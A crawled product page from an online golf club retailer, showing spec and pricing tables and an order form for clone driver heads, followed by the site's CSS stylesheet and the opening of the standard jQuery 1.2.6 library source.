<br><br> <b><center>QUANTITY DISCOUNT</center></B><span class=name><B>                                             <center>1-2 $59.00 : 3-6 $57.00</center><center>7-9 $55.00 : 10+ $51.00</center></B></span>
<span class=name size=2><center>*Discount Reflected On Final Invoice*</center></span></span></td>

                    </tr>

                  </table>

                </td>

              </tr>

            </table>

			<br>

<!-- PRINT TABLE OF LIE LOFT LENGHT --><center>

<table width="480" border="0" cellspacing="0" cellpadding="1" bgcolor="#660000">

  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">Clubhead</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Loft</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Lie</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Length</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Weight</div></span></td>

        </tr>

      </table>

    </td >

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Volume</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

  
  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">Driver 1</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">9.5°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">58°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">45.5</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">200</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">460</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 


  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">Driver 2</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">10.5°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">58°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">45.5</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">200</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">460</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 


  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">Driver 3</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">12°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">58°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">45.5</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">200</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">460</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 


  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">Tol.</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">1°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">1°</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">1</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">1</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">1</div></span></td>

        </tr>

      </table>

    </td>

  </tr>

 

  </tr></table></center>
<br>

<!-- Purchase stuff-->

<form name="form" method="post" action="detailwoods.php">

<table width="100%" border="0" cellspacing="0" cellpadding="0">

  <tr> 

    <td align="left" valign="top" width="98%"> 

<table width="97%" border="0" cellspacing="0" cellpadding="0">       <tr>     <td width="70%" bgcolor="#006600"><span class=medtextwhite>Clubhead</span></td>    <td width="20%" bgcolor="#006600"><span class=medtextwhite>Hand</span></td>   <td width="10%" bgcolor="#006600"><span class=medtextwhite>QTY</span></td> </tr><tr><td width="70%"><span class=medtext><b>Driver 1</b>&nbsp;&nbsp;</span><span class=smalltext>[$ 55.00]</span></td><td width="20%" class=medtext>
		<select name="hand[]">

        <option value="Right" selected>Right&nbsp;&nbsp;&nbsp</option>

      

       </select>

	   </td><td width="10%"><input type="text" name="QTY[]" size="2" maxlength="2" value=0></td></tr><input type="hidden" name="club[]" value="Driver 1"><tr><td width="70%"><span class=medtext><b>Driver 2</b>&nbsp;&nbsp;</span><span class=smalltext>[$ 55.00]</span></td><td width="20%" class=medtext>
		<select name="hand[]">

        <option value="Right" selected>Right&nbsp;&nbsp;&nbsp</option>

      

       </select>

	   </td><td width="10%"><input type="text" name="QTY[]" size="2" maxlength="2" value=0></td></tr><input type="hidden" name="club[]" value="Driver 2"><tr><td width="70%"><span class=medtext><b>Driver 3</b>&nbsp;&nbsp;</span><span class=smalltext>[$ 55.00]</span></td><td width="20%" class=medtext>
		<select name="hand[]">

        <option value="Right" selected>Right&nbsp;&nbsp;&nbsp</option>

      

       </select>

	   </td><td width="10%"><input type="text" name="QTY[]" size="2" maxlength="2" value=0></td></tr><input type="hidden" name="club[]" value="Driver 3"> 

      </table>  

  <span class=smalltext>*Enter Quantity</span><br>

        <input type="hidden" name="items" value="3">

	  <input type="hidden" name="INUMBER" value="3264">



	  <input type="submit" name="Submit" value="Add to Shopping Cart">

      <br>

	  </form>

    </td>

   

  </tr>

</table>

<!---END PURCHASE-->

</td></tr></table>

</td>
  </tr>
</table>

</td>
</tr>  
  <tr><td bgcolor="#206DA5">  </td></tr>
    <tr bgcolor="#206DA5"><td background="/skinImages/ProSeriesGolf_FooterBG.jpg" height="100" valign="top">
<center><a href="/info/index.php?cat=Guarantee" class=smallwuline>Guarantee</a> | <a href="/info/index.php?cat=Security" class=smallwuline>Security</a> | <a href="/info/index.php?cat=Privacy" class=smallwuline>Privacy Policy</a> | <a href="/info/index.php?cat=Service" class=smallwuline>Customer Service</a> | <a href="/info/index.php?cat=About" class=smallwuline>About Us</a>
<br><br>
<a href="http://www.webascender.com" title="Michigan Website Development"  class=smallwuline>Michigan Website Development</a> and <a href="http://www.webascender.com" title="Michigan Website Development"  class=smallwuline>Internet Marketing</a> by <a href="http://www.webascender.com/" class=smallwuline>Web Ascender</a></span>
<br><br>
<a href="/info/partners.php" title="Partners"  class=smallwuline>Partners</a> | <a href="http://www.proseriesgolf.com" title="Golf Club Clones"  class=smallwuline>Golf Club Clones</a> <!--| <a href="http://www.proseriesgolf.com/directory.php" class=smallwuline>Resources</a>< | <a href="http://www.Build-Reciprocal-Links.com"  class=smallwuline>BRL</a>--> | <a href="http://www.proseriesgolf.com" title="Custom Golf Clubs" class=smallwuline>Custom Golf Clubs</a></span>
</center>
	</td></tr>
</table>




<script src="https://ssl.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1030361-1";
urchinTracker();
</script>



</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.proseriesgolf.com/PSG.css
body_size: 4238
content:
td
{
	font-family: Tahoma;
	font-size: 11px;

}
 H1
 {
	font-family: Tahoma;
	font-size: 14px;
	font-weight:bold;
	color: #465E3A;
 }
  H2
 {
	font-family: Tahoma;
	font-size: 12px;
	font-weight:bold;
	color: #FFFFFF;
	width:100%;
	background-color:#809241;
	padding: 3px;

 }
.redbig
{
  color:#465E3A;
	font-family: Tahoma;
	/*font-decoration: underline;*/
	font-size: 20px;
	font-weight: bold;  
}
.medtext
{
	font-family: Tahoma;
	font-size: 11px;
	color:#000000;
}
.was
{
	font-family: Tahoma;
	font-size: 10px;
	color:#465E3A;
	
}
.now
{
	font-family: Tahoma;
	font-size: 11px;
	color:#465E3A;
	font-weight: bold;
}
.smalluline
{
	font-family: Tahoma;
	font-size: 11px;
	color:#465E3A;
	font-decoration: underline;
}
.smallwuline
{
	font-family: Tahoma;
	font-size: 11px;
	color:#FFFFFF;
	font-decoration: underline;
}
.productname
{
	font-family: Tahoma;
	font-size: 11px;
	font-weight: bold;
	color:#BE420E;
}

.name
{
	font-family: Tahoma;
	font-size: 12px;
	color:#000000;
}
.brands
{
	font-family: Tahoma;
	font-size: 12px;
	color:#6B4F2E;
}
.medtextwhite
{
	font-family: Tahoma;
	font-size: 11px;
	color:#FFFFFF;
}

.smalltext
{
	font-family: Tahoma;
	font-size: 10px;
	color:#000000;
}


.column
{
	font-family: Tahoma;
	font-decoration: underline;
	font-size: 11px;
	font-weight: bold;
	color:#4A5B77;
}


	#dhtmlgoodies_menu ul li ul{
		display:none;	/* Needed to display ok in Opera */
	}
		
	#dhtmlgoodies_menu{
		visibility:hidden;	
	}
	#dhtmlgoodies_menu ul{
		margin:0px;	/* No indent */
		padding:0px;	/* No indent */
	}
	#dhtmlgoodies_menu li{
		list-style-type:none;	/* No bullets */
	}	
	#dhtmlgoodies_menu a{

		margin:0px;
		padding:0px;
		color:#FFFFFF;
	}
	/* End general configuration CSS */
	
	
	/* Cosmetic */
	
	/***********************************************************************
		CSS - MENU BLOCKS
	 	General rules for all menu blocks (group of sub items) 
	***********************************************************************/
	#dhtmlgoodies_menu ul{
		border:1px solid #000;
		background-color:#FFF;
		padding:1px;


	}
		
	#dhtmlgoodies_menu ul.menuBlock1{	/* Menu bar - main menu items */
		border:0px;
		padding:1px;
		border:1px solid #317082;
		background-color:#FFF;
		background: url('skinImages/ProSeriesGolf_NavBG.jpg');
		overflow:visible;
		

	}
	#dhtmlgoodies_menu ul.menuBlock2{	/* Menu bar - main menu items */
		border:0px;
		padding:1px;
		border:1px solid #555;
		
	}
	
	/***********************************************************************
		CSS - MENU ITEMS
	 	Here, you could assign rules to the menu items at different depths.
	***********************************************************************/
	/* General rules for all menu items */
	#dhtmlgoodies_menu a{
		
		text-decoration:none;
		padding-left:2px;
		padding-right:2px;
		font-family: tahoma;
		font-size:11px;
		font-weight:bold;
			
	}
	
	/*
	Main menu items 
	*/
	
	#dhtmlgoodies_menu .currentDepth1{
		padding-left:5px;
		padding-right:5px;
	/*	border:1px solid #E2EBED;		*/
	}
	/*higest level rollover */
	#dhtmlgoodies_menu .currentDepth1over{
		padding-left:5px;
		padding-right:5px;
		background-color:#216DA5;
		/*border:1px solid #000;*/
		
		
	}
	#dhtmlgoodies_menu .currentDepth1 a{
		font-weight:bold;
		
	}
	#dhtmlgoodies_menu .currentDepth1over a{	/* Text rules */
		color:#FFF;
		font-weight:bold;
		
	}
	
	/* Sub menu depth 1 */
	#dhtmlgoodies_menu .currentDepth2{
		padding-right:2px;
		/*border:1px solid #FFF;*/
 		background-color:#5096C5;
				
	}
	#dhtmlgoodies_menu .currentDepth2over{
		padding-right:2px;
		background-color:#E2EBED;
		/*border:1px solid #000;*/
		
		
	}	
	#dhtmlgoodies_menu .currentDepth2over a{	/* Text rules */
		color:#000;
		
	}	
	/* Sub menu depth 2 */
	#dhtmlgoodies_menu .currentDepth3{
		padding-right:2px;
		border:1px solid #FFF;
		background-color:#5096C5;
		color:#000000;
	}
	#dhtmlgoodies_menu .currentDepth3over{
		padding-right:2px;
		background-color:#5096C5;
		border:1px solid #000;
		color: #000000; /*wtf*/
	}
	/* Sub menu depth 3 */
	#dhtmlgoodies_menu .currentDepth4{
		padding-right:2px;
		border:1px solid #FFF;
	}
	#dhtmlgoodies_menu .currentDepth4over{
		padding-right:2px;
		background-color:#EBEDE3;
		border:1px solid #000;
	}	
	
	
	



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=808998276&t=pageview&_s=1&dl=https%3A%2F%2Fwww.proseriesgolf.com%2Fwoods%2Fdetailwoods.php%3FProdnum%3D3264%26topic%3DTour%2520Model%25209%2520Titanium&ul=en-us%40posix&dt=Tour%20Model%209%20Titanium%20%7C%20Comp%20To%20Taylor%20Made%C2%AETour%20Model%209%20Titanium%20%7C%20Comp%20To%20Taylor%20Made%C2%AE&sr=1280x720&vp=1280x720&_utma=31387134.841456366.1768611110.1768611110.1768611110.1&_utmz=31387134.1768611110.1.1.utmccn%3D(direct)%7Cutmcsr%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768611111009&_u=IQBCAEABAAAAACAAI~&jid=2083768390&gjid=742883199&cid=841456366.1768611110&tid=UA-63310165-1&_gid=1744042708.1768611111&_r=1&_slc=1&z=1239472841
body_size: -452
content:
2,cG-C8ZM3FN7TS

--- FILE ---
content_type: application/javascript
request_url: https://www.proseriesgolf.com/jquery-1.2.6.js
body_size: 164457
content:
(function(){
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */

// Map over jQuery in case of overwrite
var _jQuery = window.jQuery,
// Map over the $ in case of overwrite
	_$ = window.$;

var jQuery = window.jQuery = window.$ = function( selector, context ) {
	// The jQuery object is actually just the init constructor 'enhanced'
	return new jQuery.fn.init( selector, context );
};

// A simple way to check for HTML strings or ID strings
// (both of which we optimize for)
var quickExpr = /^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/,

// Is it a simple selector
	isSimple = /^.[^:#\[\.]*$/,

// Will speed up references to undefined, and allows munging its name.
	undefined;

jQuery.fn = jQuery.prototype = {
	init: function( selector, context ) {
		// Make sure that a selection was provided
		selector = selector || document;

		// Handle $(DOMElement)
		if ( selector.nodeType ) {
			this[0] = selector;
			this.length = 1;
			return this;
		}
		// Handle HTML strings
		if ( typeof selector == "string" ) {
			// Are we dealing with HTML string or an ID?
			var match = quickExpr.exec( selector );

			// Verify a match, and that no context was specified for #id
			if ( match && (match[1] || !context) ) {

				// HANDLE: $(html) -> $(array)
				if ( match[1] )
					selector = jQuery.clean( [ match[1] ], context );

				// HANDLE: $("#id")
				else {
					var elem = document.getElementById( match[3] );

					// Make sure an element was located
					if ( elem ){
						// Handle the case where IE and Opera return items
						// by name instead of ID
						if ( elem.id != match[3] )
							return jQuery().find( selector );

						// Otherwise, we inject the element directly into the jQuery object
						return jQuery( elem );
					}
					selector = [];
				}

			// HANDLE: $(expr, [context])
			// (which is just equivalent to: $(content).find(expr)
			} else
				return jQuery( context ).find( selector );

		// HANDLE: $(function)
		// Shortcut for document ready
		} else if ( jQuery.isFunction( selector ) )
			return jQuery( document )[ jQuery.fn.ready ? "ready" : "load" ]( selector );

		return this.setArray(jQuery.makeArray(selector));
	},

	// The current version of jQuery being used
	jquery: "1.2.6",

	// The number of elements contained in the matched element set
	size: function() {
		return this.length;
	},

	// The number of elements contained in the matched element set
	length: 0,

	// Get the Nth element in the matched element set OR
	// Get the whole matched element set as a clean array
	get: function( num ) {
		return num == undefined ?

			// Return a 'clean' array
			jQuery.makeArray( this ) :

			// Return just the object
			this[ num ];
	},

	// Take an array of elements and push it onto the stack
	// (returning the new matched element set)
	pushStack: function( elems ) {
		// Build a new jQuery matched element set
		var ret = jQuery( elems );

		// Add the old object onto the stack (as a reference)
		ret.prevObject = this;

		// Return the newly-formed element set
		return ret;
	},

	// Force the current matched set of elements to become
	// the specified array of elements (destroying the stack in the process)
	// You should use pushStack() in order to do this, but maintain the stack
	setArray: function( elems ) {
		// Resetting the length to 0, then using the native Array push
		// is a super-fast way to populate an object with array-like properties
		this.length = 0;
		Array.prototype.push.apply( this, elems );

		return this;
	},

	// Execute a callback for every element in the matched set.
	// (You can seed the arguments with an array of args, but this is
	// only used internally.)
	each: function( callback, args ) {
		return jQuery.each( this, callback, args );
	},

	// Determine the position of an element within
	// the matched set of elements
	index: function( elem ) {
		var ret = -1;

		// Locate the position of the desired element
		return jQuery.inArray(
			// If it receives a jQuery object, the first element is used
			elem && elem.jquery ? elem[0] : elem
		, this );
	},

	attr: function( name, value, type ) {
		var options = name;

		// Look for the case where we're accessing a style value
		if ( name.constructor == String )
			if ( value === undefined )
				return this[0] && jQuery[ type || "attr" ]( this[0], name );

			else {
				options = {};
				options[ name ] = value;
			}

		// Check to see if we're setting style values
		return this.each(function(i){
			// Set all the styles
			for ( name in options )
				jQuery.attr(
					type ?
						this.style :
						this,
					name, jQuery.prop( this, options[ name ], type, i, name )
				);
		});
	},

	css: function( key, value ) {
		// ignore negative width and height values
		if ( (key == 'width' || key == 'height') && parseFloat(value) < 0 )
			value = undefined;
		return this.attr( key, value, "curCSS" );
	},

	text: function( text ) {
		if ( typeof text != "object" && text != null )
			return this.empty().append( (this[0] && this[0].ownerDocument || document).createTextNode( text ) );

		var ret = "";

		jQuery.each( text || this, function(){
			jQuery.each( this.childNodes, function(){
				if ( this.nodeType != 8 )
					ret += this.nodeType != 1 ?
						this.nodeValue :
						jQuery.fn.text( [ this ] );
			});
		});

		return ret;
	},

	wrapAll: function( html ) {
		if ( this[0] )
			// The elements to wrap the target around
			jQuery( html, this[0].ownerDocument )
				.clone()
				.insertBefore( this[0] )
				.map(function(){
					var elem = this;

					while ( elem.firstChild )
						elem = elem.firstChild;

					return elem;
				})
				.append(this);

		return this;
	},

	wrapInner: function( html ) {
		return this.each(function(){
			jQuery( this ).contents().wrapAll( html );
		});
	},

	wrap: function( html ) {
		return this.each(function(){
			jQuery( this ).wrapAll( html );
		});
	},

	append: function() {
		return this.domManip(arguments, true, false, function(elem){
			if (this.nodeType == 1)
				this.appendChild( elem );
		});
	},

	prepend: function() {
		return this.domManip(arguments, true, true, function(elem){
			if (this.nodeType == 1)
				this.insertBefore( elem, this.firstChild );
		});
	},

	before: function() {
		return this.domManip(arguments, false, false, function(elem){
			this.parentNode.insertBefore( elem, this );
		});
	},

	after: function() {
		return this.domManip(arguments, false, true, function(elem){
			this.parentNode.insertBefore( elem, this.nextSibling );
		});
	},

	end: function() {
		return this.prevObject || jQuery( [] );
	},

	find: function( selector ) {
		var elems = jQuery.map(this, function(elem){
			return jQuery.find( selector, elem );
		});

		return this.pushStack( /[^+>] [^+>]/.test( selector ) || selector.indexOf("..") > -1 ?
			jQuery.unique( elems ) :
			elems );
	},

	clone: function( events ) {
		// Do the clone
		var ret = this.map(function(){
			if ( jQuery.browser.msie && !jQuery.isXMLDoc(this) ) {
				// IE copies events bound via attachEvent when
				// using cloneNode. Calling detachEvent on the
				// clone will also remove the events from the orignal
				// In order to get around this, we use innerHTML.
				// Unfortunately, this means some modifications to
				// attributes in IE that are actually only stored
				// as properties will not be copied (such as the
				// the name attribute on an input).
				var clone = this.cloneNode(true),
					container = document.createElement("div");
				container.appendChild(clone);
				return jQuery.clean([container.innerHTML])[0];
			} else
				return this.cloneNode(true);
		});

		// Need to set the expando to null on the cloned set if it exists
		// removeData doesn't work here, IE removes it from the original as well
		// this is primarily for IE but the data expando shouldn't be copied over in any browser
		var clone = ret.find("*").andSelf().each(function(){
			if ( this[ expando ] != undefined )
				this[ expando ] = null;
		});

		// Copy the events from the original to the clone
		if ( events === true )
			this.find("*").andSelf().each(function(i){
				if (this.nodeType == 3)
					return;
				var events = jQuery.data( this, "events" );

				for ( var type in events )
					for ( var handler in events[ type ] )
						jQuery.event.add( clone[ i ], type, events[ type ][ handler ], events[ type ][ handler ].data );
			});

		// Return the cloned set
		return ret;
	},

	filter: function( selector ) {
		return this.pushStack(
			jQuery.isFunction( selector ) &&
			jQuery.grep(this, function(elem, i){
				return selector.call( elem, i );
			}) ||

			jQuery.multiFilter( selector, this ) );
	},

	not: function( selector ) {
		if ( selector.constructor == String )
			// test special case where just one selector is passed in
			if ( isSimple.test( selector ) )
				return this.pushStack( jQuery.multiFilter( selector, this, true ) );
			else
				selector = jQuery.multiFilter( selector, this );

		var isArrayLike = selector.length && selector[selector.length - 1] !== undefined && !selector.nodeType;
		return this.filter(function() {
			return isArrayLike ? jQuery.inArray( this, selector ) < 0 : this != selector;
		});
	},

	add: function( selector ) {
		return this.pushStack( jQuery.unique( jQuery.merge(
			this.get(),
			typeof selector == 'string' ?
				jQuery( selector ) :
				jQuery.makeArray( selector )
		)));
	},

	is: function( selector ) {
		return !!selector && jQuery.multiFilter( selector, this ).length > 0;
	},

	hasClass: function( selector ) {
		return this.is( "." + selector );
	},

	val: function( value ) {
		if ( value == undefined ) {

			if ( this.length ) {
				var elem = this[0];

				// We need to handle select boxes special
				if ( jQuery.nodeName( elem, "select" ) ) {
					var index = elem.selectedIndex,
						values = [],
						options = elem.options,
						one = elem.type == "select-one";

					// Nothing was selected
					if ( index < 0 )
						return null;

					// Loop through all the selected options
					for ( var i = one ? index : 0, max = one ? index + 1 : options.length; i < max; i++ ) {
						var option = options[ i ];

						if ( option.selected ) {
							// Get the specifc value for the option
							value = jQuery.browser.msie && !option.attributes.value.specified ? option.text : option.value;

							// We don't need an array for one selects
							if ( one )
								return value;

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;

				// Everything else, we just grab the value
				} else
					return (this[0].value || "").replace(/\r/g, "");

			}

			return undefined;
		}

		if( value.constructor == Number )
			value += '';

		return this.each(function(){
			if ( this.nodeType != 1 )
				return;

			if ( value.constructor == Array && /radio|checkbox/.test( this.type ) )
				this.checked = (jQuery.inArray(this.value, value) >= 0 ||
					jQuery.inArray(this.name, value) >= 0);

			else if ( jQuery.nodeName( this, "select" ) ) {
				var values = jQuery.makeArray(value);

				jQuery( "option", this ).each(function(){
					this.selected = (jQuery.inArray( this.value, values ) >= 0 ||
						jQuery.inArray( this.text, values ) >= 0);
				});

				if ( !values.length )
					this.selectedIndex = -1;

			} else
				this.value = value;
		});
	},

	html: function( value ) {
		return value == undefined ?
			(this[0] ?
				this[0].innerHTML :
				null) :
			this.empty().append( value );
	},

	replaceWith: function( value ) {
		return this.after( value ).remove();
	},

	eq: function( i ) {
		return this.slice( i, i + 1 );
	},

	slice: function() {
		return this.pushStack( Array.prototype.slice.apply( this, arguments ) );
	},

	map: function( callback ) {
		return this.pushStack( jQuery.map(this, function(elem, i){
			return callback.call( elem, i, elem );
		}));
	},

	andSelf: function() {
		return this.add( this.prevObject );
	},

	data: function( key, value ){
		var parts = key.split(".");
		parts[1] = parts[1] ? "." + parts[1] : "";

		if ( value === undefined ) {
			var data = this.triggerHandler("getData" + parts[1] + "!", [parts[0]]);

			if ( data === undefined && this.length )
				data = jQuery.data( this[0], key );

			return data === undefined && parts[1] ?
				this.data( parts[0] ) :
				data;
		} else
			return this.trigger("setData" + parts[1] + "!", [parts[0], value]).each(function(){
				jQuery.data( this, key, value );
			});
	},

	removeData: function( key ){
		return this.each(function(){
			jQuery.removeData( this, key );
		});
	},

	domManip: function( args, table, reverse, callback ) {
		var clone = this.length > 1, elems;

		return this.each(function(){
			if ( !elems ) {
				elems = jQuery.clean( args, this.ownerDocument );

				if ( reverse )
					elems.reverse();
			}

			var obj = this;

			if ( table && jQuery.nodeName( this, "table" ) && jQuery.nodeName( elems[0], "tr" ) )
				obj = this.getElementsByTagName("tbody")[0] || this.appendChild( this.ownerDocument.createElement("tbody") );

			var scripts = jQuery( [] );

			jQuery.each(elems, function(){
				var elem = clone ?
					jQuery( this ).clone( true )[0] :
					this;

				// execute all scripts after the elements have been injected
				if ( jQuery.nodeName( elem, "script" ) )
					scripts = scripts.add( elem );
				else {
					// Remove any inner scripts for later evaluation
					if ( elem.nodeType == 1 )
						scripts = scripts.add( jQuery( "script", elem ).remove() );

					// Inject the elements into the document
					callback.call( obj, elem );
				}
			});

			scripts.each( evalScript );
		});
	}
};

// Give the init function the jQuery prototype for later instantiation
jQuery.fn.init.prototype = jQuery.fn;

function evalScript( i, elem ) {
	if ( elem.src )
		jQuery.ajax({
			url: elem.src,
			async: false,
			dataType: "script"
		});

	else
		jQuery.globalEval( elem.text || elem.textContent || elem.innerHTML || "" );

	if ( elem.parentNode )
		elem.parentNode.removeChild( elem );
}

function now(){
	return +new Date;
}

jQuery.extend = jQuery.fn.extend = function() {
	// copy reference to target object
	var target = arguments[0] || {}, i = 1, length = arguments.length, deep = false, options;

	// Handle a deep copy situation
	if ( target.constructor == Boolean ) {
		deep = target;
		target = arguments[1] || {};
		// skip the boolean and the target
		i = 2;
	}

	// Handle case when target is a string or something (possible in deep copy)
	if ( typeof target != "object" && typeof target != "function" )
		target = {};

	// extend jQuery itself if only one argument is passed
	if ( length == i ) {
		target = this;
		--i;
	}

	for ( ; i < length; i++ )
		// Only deal with non-null/undefined values
		if ( (options = arguments[ i ]) != null )
			// Extend the base object
			for ( var name in options ) {
				var src = target[ name ], copy = options[ name ];

				// Prevent never-ending loop
				if ( target === copy )
					continue;

				// Recurse if we're merging object values
				if ( deep && copy && typeof copy == "object" && !copy.nodeType )
					target[ name ] = jQuery.extend( deep, 
						// Never move original objects, clone them
						src || ( copy.length != null ? [ ] : { } )
					, copy );

				// Don't bring in undefined values
				else if ( copy !== undefined )
					target[ name ] = copy;

			}

	// Return the modified object
	return target;
};

var expando = "jQuery" + now(), uuid = 0, windowData = {},
	// exclude the following css properties to add px
	exclude = /z-?index|font-?weight|opacity|zoom|line-?height/i,
	// cache defaultView
	defaultView = document.defaultView || {};

jQuery.extend({
	noConflict: function( deep ) {
		window.$ = _$;

		if ( deep )
			window.jQuery = _jQuery;

		return jQuery;
	},

	// See test/unit/core.js for details concerning this function.
	isFunction: function( fn ) {
		return !!fn && typeof fn != "string" && !fn.nodeName &&
			fn.constructor != Array && /^[\s[]?function/.test( fn + "" );
	},

	// check if an element is in a (or is an) XML document
	isXMLDoc: function( elem ) {
		return elem.documentElement && !elem.body ||
			elem.tagName && elem.ownerDocument && !elem.ownerDocument.body;
	},

	// Evalulates a script in a global context
	globalEval: function( data ) {
		data = jQuery.trim( data );

		if ( data ) {
			// Inspired by code by Andrea Giammarchi
			// http://webreflection.blogspot.com/2007/08/global-scope-evaluation-and-dom.html
			var head = document.getElementsByTagName("head")[0] || document.documentElement,
				script = document.createElement("script");

			script.type = "text/javascript";
			if ( jQuery.browser.msie )
				script.text = data;
			else
				script.appendChild( document.createTextNode( data ) );

			// Use insertBefore instead of appendChild  to circumvent an IE6 bug.
			// This arises when a base node is used (#2709).
			head.insertBefore( script, head.firstChild );
			head.removeChild( script );
		}
	},

	nodeName: function( elem, name ) {
		return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
	},

	cache: {},

	data: function( elem, name, data ) {
		elem = elem == window ?
			windowData :
			elem;

		var id = elem[ expando ];

		// Compute a unique ID for the element
		if ( !id )
			id = elem[ expando ] = ++uuid;

		// Only generate the data cache if we're
		// trying to access or manipulate it
		if ( name && !jQuery.cache[ id ] )
			jQuery.cache[ id ] = {};

